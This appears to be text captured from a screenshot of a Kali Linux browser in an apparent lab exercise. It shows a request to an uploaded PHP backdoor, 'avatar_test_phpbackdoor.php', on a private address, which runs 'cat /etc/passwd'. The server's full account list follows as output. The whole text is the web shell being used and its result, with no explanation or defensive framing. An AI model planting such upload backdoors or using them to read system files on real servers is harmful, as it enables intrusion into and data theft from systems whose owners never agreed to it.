 192.168.92.141/uploads/avatar_test_phpbackdoor.php?c=cat /etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
landscape:x:104:110::/var/lib/landscape:/bin/false
bull:x:1000:1000:bull,,,:/home/bull:/bin/bash